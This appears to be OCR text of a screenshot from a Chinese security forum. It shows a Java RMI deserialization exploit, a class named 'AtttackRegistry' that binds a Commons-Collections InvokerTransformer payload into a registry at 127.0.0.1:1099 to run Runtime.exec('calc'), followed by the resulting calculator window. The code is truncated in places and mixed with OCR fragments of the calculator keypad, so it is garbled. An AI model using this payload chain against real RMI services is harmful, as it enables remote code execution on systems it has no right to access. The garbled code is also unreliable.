 public class AtttackRegistry {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
InvocationHandler handler = (InvocationHandler) getpayload();
Remote r = Remote.class.cast(Proxy.newProxyInstance(
Remote.class.getClassLoader(),
new Class[] { Remote.class }, handler));
registry.bind( name: "test",r);
}
1 usage
public static Object getpayload() throws Exce
Transformer[] transformers = new Transfor
new ConstantTransformer(Runtime.c
new InvokerTransformer( methodNam ass[].class}, new Object[]{"getRuntime", new Class[0]})
new InvokerTransformer( methodNam t[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer( methodNam ject[]{"calc"})
...
Exception Create breakpoint : test <20 internal lines>
java:28)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
先知社区